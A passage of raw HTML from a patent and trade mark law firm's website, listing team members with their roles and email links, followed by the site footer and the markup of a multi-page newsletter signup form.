			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/GemmaSparrow.jpg" alt="Gemma Sparrow" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Gemma Sparrow
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Senior Associate, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:gls@dyoung.com">
					Email
					Gemma
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/gemmasparrow" class="u-faux-link u-ir">
				View Gemma Sparrow's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/NathanielWand.jpg" alt="Nathaniel Wand" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Nathaniel Wand
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Senior Associate, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:now@dyoung.com">
					Email
					Nathaniel
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/nathanielwand" class="u-faux-link u-ir">
				View Nathaniel Wand's profile
			</a>
		</div>
			</div>
	<h3 class="h4 s-bordered u-text-blue">Associates</h3>
	<div class="team-grid team-grid--full">
		<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/LisaBieber.jpg" alt="Lisa Bieber" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Lisa Bieber
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Associate, Rechtsanwältin
			</span>
							<a class="team-person__email" href="mailto:lmb@dyoung.com">
					Email
					Lisa
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/lisabieber" class="u-faux-link u-ir">
				View Lisa Bieber's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/EllaLane.jpg" alt="Ella Lane" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Ella Lane
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Associate, Solicitor
			</span>
							<a class="team-person__email" href="mailto:eml@dyoung.com">
					Email
					Ella
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/ellalane" class="u-faux-link u-ir">
				View Ella Lane's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/EmilyPeller.jpg" alt="Emily Peller" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Emily Peller
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Associate, Rechtsanwältin
			</span>
							<a class="team-person__email" href="mailto:esp@dyoung.com">
					Email
					Emily
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/emilypeller" class="u-faux-link u-ir">
				View Emily Peller's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/TobyWillis.jpg" alt="Toby Willis" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Toby Willis
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Associate, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:tjw@dyoung.com">
					Email
					Toby
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/tobywillis" class="u-faux-link u-ir">
				View Toby Willis's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JulianGrafWrangel.jpg" alt="Julian Graf Wrangel" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Julian Graf Wrangel
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Associate, Rechtsanwalt
			</span>
							<a class="team-person__email" href="mailto:jgw@dyoung.com">
					Email
					Julian
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/juliangrafwrangel" class="u-faux-link u-ir">
				View Julian Graf Wrangel's profile
			</a>
		</div>
			</div>
	<h3 class="h4 s-bordered u-text-blue">Attorneys, Rechtsanwälte &amp; Solicitors</h3>
	<div class="team-grid team-grid--full">
		<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/BonnieBrooks.jpg" alt="Bonnie Brooks" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Bonnie Brooks
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Trade Mark Attorney
			</span>
							<a class="team-person__email" href="mailto:bab@dyoung.com">
					Email
					Bonnie
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/bonniebrooks" class="u-faux-link u-ir">
				View Bonnie Brooks's profile
			</a>
		</div>
			<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SophiaHassfeld.jpg" alt="Sophia Hassfeld" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Sophia Hassfeld
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Rechtsanwältin
			</span>
							<a class="team-person__email" href="mailto:syh@dyoung.com">
					Email
					Sophia
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/sophiahassfeld" class="u-faux-link u-ir">
				View Sophia Hassfeld's profile
			</a>
		</div>
			</div>
	<h3 class="h4 s-bordered u-text-blue">Assistants</h3>
	<div class="team-grid team-grid--full">
		<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/CoreyChapman.jpg" alt="Corey Chapman" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Corey Chapman
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Technical Assistant
			</span>
							<a class="team-person__email" href="mailto:cjc@dyoung.com">
					Email
					Corey
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/coreychapman" class="u-faux-link u-ir">
				View Corey Chapman's profile
			</a>
		</div>
			</div>
	<h3 class="h4 s-bordered u-text-blue">Consultants</h3>
	<div class="team-grid team-grid--full">
		<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JamesTurner.jpg" alt="James Turner" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			James Turner
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Consultant, Patent Attorney
			</span>
							<a class="team-person__email" href="mailto:jat@dyoung.com">
					Email
					James
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/jamesturner" class="u-faux-link u-ir">
				View James Turner's profile
			</a>
		</div>
			</div>
	<h3 class="h4 s-bordered u-text-blue">IP Support</h3>
	<div class="team-grid team-grid--full">
		<div class="team-person">
		<div class="team-person__img-container">
			<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/FrankieThomas.jpg" alt="Frankie Thomas" />
			<div class="team-person__link">
				View profile
			</div>
		</div>
		<div class="team-person__name">
			Frankie Thomas
		</div>
		<div class="team-person__desc">
			<span class="team-person__role">
				Legal and Trade Mark Administrator
			</span>
							<a class="team-person__email" href="mailto:fot@dyoung.com">
					Email
					Frankie
				</a>
							</div>
			<a href="https://www.dyoung.com/en/team/frankiethomas" class="u-faux-link u-ir">
				View Frankie Thomas's profile
			</a>
		</div>
			</div>
			</div>
		</div>
	
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Services",
		"sectionUrl": "https://www.dyoung.com/en/services",
		"sectionKebab": "services",
		"enUrl": "https://www.dyoung.com/en/services/oppositions",
		"deUrl": "https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-vpstcp" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-vpstcp&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-vpstcp&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-vpstcp-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="QZ01SnsdfcXHKrxzK15O280JM9ljpFAZJdXsl25-Ux54BMb5p1seI3bwcQUkchTyhX7IAGEcAu21XGK2KOE_WFejnKEaDQBOEjbzieo3ZEI=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-vpstcp-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-vpstcp-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-vpstcp-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-vpstcp-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-vpstcp-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-vpstcp-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-vpstcp-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-vpstcp-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-vpstcp-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-vpstcp-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" 